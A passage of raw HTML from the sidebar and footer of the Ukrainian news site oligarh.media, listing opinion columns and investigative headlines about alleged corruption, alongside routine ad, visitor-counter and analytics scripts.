data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-19754655586970023d20209" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-19754655586970023d20209-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-19754655586970023d20209');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-9642049006970023d2241e" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-9642049006970023d2241e-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-9642049006970023d2241e');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
